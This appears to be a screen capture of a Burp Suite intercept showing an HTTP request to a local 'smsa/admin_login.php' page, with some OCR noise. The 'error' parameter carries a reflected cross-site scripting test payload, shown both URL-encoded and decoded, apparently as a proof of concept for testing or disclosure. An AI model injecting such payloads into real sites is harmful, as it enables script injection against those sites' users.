 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /smsa/admin_login.php ?error=%3Cscript%3Ealert(%22XSS%22)%3C/script%3E HTTP/1.1
2 Host: localhost
3 User-Agent : Mozilla/5.0 (Windows NT Gecko/20100101 Firefox/127.0
<script>alert("XSS")</script>
4 Accept: text/html,application/xhtml+xm /avif,image/webp,*/*;q=0.8
Press 'F2' for focus
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie: PHPSESSID=f51m9s2pairma6s8mid3om81l2
9 Upgrade-Insecure-Requests : 1
10 Priority: u=1
11
12